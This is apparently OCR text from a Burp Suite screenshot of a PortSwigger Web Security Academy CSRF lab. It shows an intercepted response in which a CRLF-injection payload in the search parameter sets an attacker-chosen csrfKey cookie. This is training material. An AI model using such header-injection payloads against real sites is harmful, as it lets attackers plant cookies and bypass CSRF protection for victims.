 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys
xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize
Intercept HTTP history WebSockets history Options
Response from https://0ac6002a0309f9b3c05a8ff000fc00fe.web-security-academy.net:443/?search=qqqq%0d%0aSet-Cookie:%20csrfKey=tvL4GwIKRhp6VCy8WZgBqkRCbA6BQ1jT [79.125.84.1...
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex Render \n Select extension... Inspector
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=qqqq
3 Set-Cookie: csrfKey=tvL4GwIKRhp6VCy8WZgBqkRCbA6BQ1jT; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 3423
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
&#67;&#83;&#82;&#70;&#32;&#119;&#104;&#101;&#114;&#101;&#32;&#116;&#111;&#107;&#101;&#110;&#32;&#105;&#115;&#32;&#116
;&#105;&#101;&#100;&#32;&#116;&#111;&#32;&#110;&#111;&#110;&#45;&#115;&#101;&#115;&#115;&#105;&#111;&#110;&#32;&#99;&
#111;&#111;&#107;&#105;&#101;
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is tied to non-session cookie
</h2>
23 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a62005e03a4f920c0b58f050118002f.web-security-academy.net'>
Go to exploit server
</a>
24 <a class=link-back href='https://portswigger.net/web-security/csrf/lab-token-tied-to-non-session-cookie'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=
0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
30 </g>
31 </svg>
32 </a>
Response Headers 5
? Search... 0 matches